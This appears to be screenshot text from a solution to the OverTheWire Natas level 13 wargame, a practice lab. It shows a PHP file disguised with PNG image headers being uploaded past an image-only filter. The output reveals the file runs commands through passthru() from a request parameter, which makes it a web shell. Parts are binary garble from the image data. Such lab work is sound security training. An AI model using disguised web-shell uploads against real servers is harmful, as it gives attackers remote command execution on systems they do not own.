 NATAS13
For security reasons, we now only accept image files!
The file upload/hkbpx13s01.php has been uploaded
View sourcecode
Not secure natas13.natas.labs.overthewire.org/upload/hkbpx13s01.php
�PNG □ IHDR□□□□□�V�□sRGB��□�□gAMA��□�a□ pHYs□�□�□�o�d!tEXtCreation Time2024:07:20 15:34:38���3IDATHK�
□���$�□I0,□□□j{2l��r�8A� N□'�□�
Notice: Undefined index: xyz in /var/www/natas/natas13/upload/hkbpx13s01.php on line 5
Warning: passthru(): Cannot execute a blank command in /var/www/natas/natas13/upload/hkbpx13s01.php on line 5
�a�\�G□�3Fn�IEND�B`�